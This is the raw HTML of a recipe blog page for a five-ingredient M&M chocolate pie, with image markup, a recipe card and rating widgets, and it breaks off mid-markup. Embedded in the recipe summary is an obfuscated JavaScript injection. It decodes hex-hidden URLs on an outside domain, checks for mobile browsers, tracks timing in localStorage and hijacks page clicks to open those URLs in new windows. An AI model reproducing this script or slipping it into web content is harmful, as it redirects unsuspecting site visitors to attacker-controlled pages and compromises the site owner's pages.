loading=lazy decoding=async width=561 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-D-Collage-561x1024.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124423 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-D-Collage-561x1024.jpg 561w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-D-Collage-329x600.jpg 329w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-D-Collage-150x274.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-D-Collage-600x1094.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-D-Collage.jpg 750w" sizes="auto, (max-width: 561px) 100vw, 561px"></figure><p><strong>Beware! M&amp;M Chocolate Pie is addictive. One bite and you&#8217;ll be in love. 🙂</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=2141 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-3.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124430 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-3.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-3-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-3-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-3-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-3-600x1713.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-3-538x1536.jpg 538w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-3-717x2048.jpg 717w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>If you want to make an easy dessert for your family, this is it!</strong></p><p>Here&#8217;s the recipe.</p><h2 class="wp-block-heading"><strong><span
style="text-decoration: underline">M&amp;M CHOCOLATE PIE</span></strong></h2><p>(My own concoction)</p><div
id=recipe></div><div
id=wprm-recipe-container-133572 class=wprm-recipe-container data-recipe-id=133572 data-servings=8><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59900-500x500.jpg class="attachment-250x250 size-250x250" alt="M&amp;M Chocolate Pie | Can&#039;t Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59900-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-59900-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">M&amp;M Chocolate Pie</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">M&amp;M Chocolate Pie is a luscious chocolate pie that will knock your socks off! This amazing pie is rich, decadent and so heavenly. It's filled with M&amp;M's so it has three times the scrumptious chocolate flavor. It's perfect for a company or holiday dessert. This easy 5-ingredient recipe can be whipped up in 15 minutes so it's fabulous dessert for family dinners, too. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-133572 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=133572 data-average=5 data-count=1 data-total=5 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>5</span> from 1 vote</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/mm-chocolate-pie-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=133572 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F11%2F16%2Fmm-chocolate-pie%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FMM-Chocolate-Pie-Collage-1-2.jpg&amp;description=M%26amp%3BM+Chocolate+Pie&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=133572 data-url=https://cantstayoutofthekitchen.com/2020/11/16/mm-chocolate-pie/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-Collage-1-2.jpg data-description="M&amp;M Chocolate Pie" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
